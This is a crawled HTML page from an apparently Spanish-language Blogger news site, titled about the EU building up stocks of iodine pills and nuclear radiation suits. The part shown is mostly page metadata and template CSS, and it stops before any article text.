

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html
body_size: 32044
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//code.jquery.com/jquery-1.11.0.min.js'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.myspanishtimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - RSS" href="https://www.myspanishtimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.blogger.com/feeds/1149401647570394619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/3548430538980408541/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg' rel='image_src'/>
<meta content='https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' property='og:url'/>
<meta content='La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear' property='og:title'/>
<meta content=' Bruselas ha acelerado los planes diseñados para mejorar la respuesta sanitaria de la UE en caso de un incidente nuclear tras la invasión ru...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear - Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear' property='og:title'/>
<meta content='https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg' property='og:image'/>
<meta content='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' property='og:site_name'/>
<meta content='https://www.myspanishtimes.com/' name='twitter:domain'/>
<meta content='La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg' name='twitter:image'/>
<meta content='La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=3.8.4' id='kopa-default-heading-font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic%7CMontserrat:400,700%7CRoboto:400,700%7CRoboto+Condensed:400&amp;ver=1408323976" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Red
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#ff5b4d;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: auto;
float: none;
display: block;
margin: 0;
}
body#layout div#main {
width:auto;
}
body#layout .header {
height:auto;
}
body#layout .stylebox1 {
width: auto;
display: block;
float: none;
clear:both;
}
body#layout .stylebox {
width: 41.8%;
}
body#layout div#category-one, body#layout div#category-two {
width: 44%;
float: left;
}
body#layout div#category-two {
float: right;
}
body#layout .header-right {
margin: 0;
width: 68%;
}
body#layout #sidebar-wrapper {
padding: 0;
margin:0;
}
body#layout .container {
width: 800px;
margin: 0 auto;
}
body#layout #featured-posts-section {
max-height: inherit;
margin: 0;
}
body#layout #top-nav, body#layout #nav {
display: none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
body {
background: #fff none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1170px;
margin: 0px auto 0;
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:38px;
border-bottom: 1px solid #e6e6e6;
overflow:hidden;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #798992;
display: block;
padding: 0 12px;
font-size: 12px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}
.menubar li a:hover {
color:#ff5b4d;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
padding: 0px;
min-height: 150px;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 100px;
margin: 0px 0 0PX;
}
.header h1.title,.header p.title {
font:normal bold 40px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.titlewrapper h1 {
padding: 40px 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 37px 0px;
}
.header-right {
float: right;
padding: 0;
margin: 30px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 48px;
line-height: 45px;
padding: 0 28px;
background-color: #ff5b4d;
padding: 6px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
border: 1px solid #fff;
width: 100%;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border-color: #222222;
border-image: none;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 45px;
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 15px;
}
.menubar2 li ul {
background: #ff5b4d;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index:100;
line-height:32px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:#f6f6f6;
margin: 0 auto;
padding: 15px 0;
word-wrap:break-word;
overflow: hidden;
}
div#featured-posts-section {
max-height: 450px;
overflow: hidden;
margin-bottom: 20px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:817px;
max-width:817px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FF5B4D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn9U3moL2uWII6l8as7Izcs61NGi2MKQL5boPGeoEuQ6Nwkrk4ebN7fc5w2h2myYPA4QIOrDXLVc8q6-8fbpfQEg_qO4NH9zUj4Vmd0yySzgtxHDqDNeTJqw4SHpvUPTWRz8f74yIPt9U8/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:250px;
height:163px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:250px;
height:160px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: #F6F6F6;
float: right;
width: 35%;
max-width: 320px;
margin: 11px auto 0;
padding: 10px;
}
.sidebar h2, .panel h2 {
display: block;
font-weight: 700;
line-height: 25px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #ff5b4d solid;
color: #222;
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 15px 0;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 10px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #ff5b4d;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
.recent-post-title h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.special-heading h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.recent-post-title h2 a {
color:#474747;
padding: 0 10px;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color: #747474;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#747474;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 10px solid #798992;
background-color: #434c51;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#282e31;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 9px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:100px;
height:100px;
float:left;
padding: 2px;
border: 1px solid lightGrey;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
.PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: 300;
font-family: 'Oswald', sans-serif;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #747474;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
padding: 8px 10px;
color: #FFF;
height: 30px;
text-align: center;
cursor: pointer;
background-color: #333;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
#back-to-top:hover {
background-color: #f8674a;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #ff5b4d;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
display:none;
}
#related-posts a {
width: 258px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-58px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:160px;
max-width: 100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
